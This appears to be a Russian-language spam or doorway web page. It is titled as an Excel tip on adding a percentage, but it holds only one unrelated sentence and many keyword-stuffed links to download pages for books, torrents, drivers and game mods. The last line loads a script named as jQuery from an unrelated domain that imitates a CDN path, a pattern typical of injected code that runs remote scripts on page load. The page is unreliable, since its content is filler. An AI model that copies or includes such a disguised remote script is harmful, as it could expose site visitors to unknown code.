

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://diehaikohz.johannacherry.com/jss5-formula-v-eksele-pribavit-procent-k-chislu.html
body_size: 2005
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Формула в экселе прибавить процент к числу - diehaikohz.johannacherry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">diehaikohz.johannacherry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Формула в экселе прибавить процент к числу</h2>
                            </header>
                            <p>Как рассчитать средний процент выполнения плана по выпуску продукции (нормы выработки). </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jss5-kto-ozvuchival-fionu-v-shreke.html">Кто озвучивал фиону в шреке</a></li>
                                <li><a href="jss5-kak-ispravit-oshibku-openal32-dll.html">Как исправить ошибку openal32 dll</a></li>
                                <li><a href="jss5-skachat-knigu-na-android-poslednyaya-zhertva.html">Скачать книгу на андроид последняя жертва</a></li>
                                <li><a href="jss5-luchshie-klipy-90-h-zarubezhnye-skachat-torrent.html">Лучшие клипы 90 х зарубежные скачать торрент</a></li>
                                <li><a href="jss5-skachat-sbornik-bassboosted.html">Скачать сборник bassboosted</a></li>
                                <li><a href="jss5-vladimir-odoevskiy-moroz-ivanovich-prezentaciya.html">Владимир одоевский мороз иванович презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Как рассчитать средний процент выполнения плана? Какие.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-video-maker-movie-editor-skachat.html">Video maker movie editor скачать</a></li>
                                            <li><a href="jss5-mod-na-mashiny-dlya-mafii-2.html">Мод на машины для мафии 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-skachat-drayvera-dlya-samsung-np300v5a.html">Скачать драйвера для самсунг np300v5a</a></li>
                                            <li><a href="jss5-ustanovit-adobe-flesh-pleer-na-android.html">Установить адобе флеш плеер на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-rukovodstvo-minoblispolkoma.html">Руководство миноблисполкома</a></li>
                                            <li><a href="jss5-kupit-russko-angliyskiy-slovar-dlya-shkolnikov.html">Купить русско английский словарь для школьников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jss5-optimisticheskaya-melodiya-skachat.html">Оптимистическая мелодия скачать</a></li>
                                            <li><a href="jss5-divergent-veronika-rot-skachat-knigu.html">Дивергент вероника рот скачать книгу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
